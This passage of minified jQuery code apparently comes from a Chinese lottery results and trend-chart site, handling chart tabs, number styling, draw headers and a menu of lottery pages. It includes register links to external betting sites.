    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
    } else "luzhufx" == e ? shifenFunObj.lzfx.getlist(t) : "zonghelzfen" == e ? shifenFunObj.zonghe.getzonghe(t) : "zongfabailz" == e ? shifenFunObj.zhongfa.getzhongfa(t) : "haomalzfen" == e ? shifenFunObj.haomalz.gethaomalz(t) : "danshuangdaxiaols" == e ? shifenFunObj.danshuan.getdsdxls(t) : "jibenzsfen" == e ? shifenFunObj.jibendata.getjibenzs(t, "") : "heshudanshuanglz" == e ? shifenFunObj.heshudslz.getheshudslz(t) : "weishudaxiaolz" == e ? shifenFunObj.weishudxlz.getweishudxlz(t) : "longhulzfen" == e ? shifenFunObj.longhulz.getlonghulz(t) : "danshuangdaxiaolz" == e ? shifenFunObj.dansdxlz.getdansdxlz(t) : "jinrihaomatj" == e ? shifenFunObj.jrhmtj.getjrhmtj(t) : "dongxinanbei" == e ? shifenFunObj.dongnxb.getdongnxb(t) : "daxiaozsfen" == e ? shifenFunObj.dxzs.getdata(t, "") : "danshuangzsfen" == e ? shifenFunObj.dszs.getdszs(t, "") : "lishihaomatj" == e && shifenFunObj.lishmtj.getlishmtj(t)
}, tools.classGetDate_gxklsf = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "gx_luzhufx" == e) guangxiFunObj.gxlzfx.getlist(t, "");
    else if ("gx_meiricltj" == e) {
        var a = $("#meiri_tj ul li.meiriLiAct i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        guangxiFunObj.gxmeiritj.getgxmeiritj(a, n)
    } else "gx_haomalzfen" == e ? guangxiFunObj.gxhaomalz.getgxhaomalz(t, "") : "gx_liangmtj" == e ? guangxiFunObj.gxlimtj.getlimtj(t, 20, 10) : "gx_danshuan" == e && guangxiFunObj.gxdanshuan.getdsdxls(t, "")
}, pubmethod.initAdata = function () {
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $(".headTitle").on("click", "div,button", function (e) {
        $(".tabBox").removeClass("hasheight"), $(".sort").removeClass("bgsize"), localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $("#sortable").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(this).find("span i").css({
            width: "0"
        }), $(this).find("span i").animate({
            width: "100%"
        }, "1000"), $(".drawCodebox").css({
            left: "7rem",
            display: "none"
        }), $("." + $(this).attr("id")).css({
            display: "block"
        }), $("." + $(this).attr("id")).stop().animate({
            left: "0rem"
        }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan"), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide());
        var t = $(this).attr("id"),
            i = window.location.pathname;
        if (-1 != i.indexOf("pk10") || -1 != i.indexOf("aozxy10") || -1 != i.indexOf("xyft") || -1 != i.indexOf("xingyft") || -1 != i.indexOf("jisusaiche") || -1 != i.indexOf("sgAirship")) {
            tools.classGetDate_pk10(t, "", "");
            n = "#" + (a = $(".headTitle_view .headTitle .checkedbl").attr("id")) + "_sm";
            "haomagltj" == a || "longhutj" == a || "gyhlmlishi" == a || "hmqhlz" == a || "longhulz" == a || "lenrefx" == a || "wezizs" == a || "guyahelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("ssc_") || -1 != i.indexOf("aozxy5") || -1 != i.indexOf("shishicai_xy") || -1 != i.indexOf("happyCZ")) {
            tools.classGetDate_ssc(t, "", "");
            n = "#" + (a = $("#sortable .checkedbl").attr("id")) + "_sm";
            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn30005.com/mobile6/auth/register?a=82401\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn30005.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
